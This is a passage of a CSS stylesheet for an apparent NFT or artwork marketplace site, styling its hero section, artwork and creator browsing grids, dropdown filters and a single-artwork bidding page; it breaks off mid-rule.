.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

.hero5-main .lines {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero5-main .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Artwork Start Here
-------------------------------------------*/

.explore-main {
  margin: 128px 0;
  overflow: hidden;
}

.explore-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.explore-main .container-fluid .wrapper .teb-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr {
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
    position: relative;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
    position: absolute;
    right: 16px;
    margin: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    margin-top: 24px;
  }
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    width: 100%;
    flex-direction: column;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:active:after,
.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li[rel=hide] {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  position: relative;
  cursor: pointer;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork {
  position: absolute;
  background-color: #222F45;
  border-radius: 8px;
  padding: 10px 0 12px 16px;
  width: 110px;
  right: 8;
  top: 0;
  z-index: 10;
  transition: 0.3s;
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li {
  color: #FFFFFF;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:not(:last-child) {
  margin: 0 0 6px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .tab-content {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .active {
  display: block;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-5,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.explore-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Creator Start Here
-------------------------------------------*/

.explore-creator-main {
  margin: 128px 0;
}

.explore-creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper {
    flex-direction: column;
    align-items: flex-start;
  }
}

.explore-creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .heading {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled,
#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 14px 40px 14px 16px;
  border-radius: 8px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:active:after,
.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled.active:after,
#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .explore-creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.explore-creator-main .container-fluid .row-creator .col-otr .box-1,
.explore-creator-main .container-fluid .row-creator .col-otr .box-2,
.explore-creator-main .container-fluid .row-creator .col-otr .box-3,
.explore-creator-main .container-fluid .row-creator .col-otr .box-4,
.explore-creator-main .container-fluid .row-creator .col-otr .box-5,
.explore-creator-main .container-fluid .row-creator .col-otr .box-6,
.explore-creator-main .container-fluid .row-creator .col-otr .box-7,
.explore-creator-main .container-fluid .row-creator .col-otr .box-8,
.explore-creator-main .container-fluid .row-creator .col-otr .box-9,
.explore-creator-main .container-fluid .row-creator .col-otr .box-10,
.explore-creator-main .container-fluid .row-creator .col-otr .box-11,
.explore-creator-main .container-fluid .row-creator .col-otr .box-12,
.explore-creator-main .container-fluid .row-creator .col-otr .box-13,
.explore-creator-main .container-fluid .row-creator .col-otr .box-14,
.explore-creator-main .container-fluid .row-creator .col-otr .box-15,
.explore-creator-main .container-fluid .row-creator .col-otr .box-16,
.explore-creator-main .container-fluid .row-creator .col-otr .box-17,
.explore-creator-main .container-fluid .row-creator .col-otr .box-18,
.explore-creator-main .container-fluid .row-creator .col-otr .box-19,
.explore-creator-main .container-fluid .row-creator .col-otr .box-20 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-23 {
    margin: 0 0 24px 0;
  }
}

.explore-creator-main .container-fluid .row-creator .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Single Artwork Start Here
-------------------------------------------*/

.single-artwork-main {
  margin: 128px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    margin: 0 0 40px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
  width: 50%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  margin: 40px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
    background-color: transparent;
    padding: 0;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
  display: flex;
  align-items: center;
  margin: 24px 0 36px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
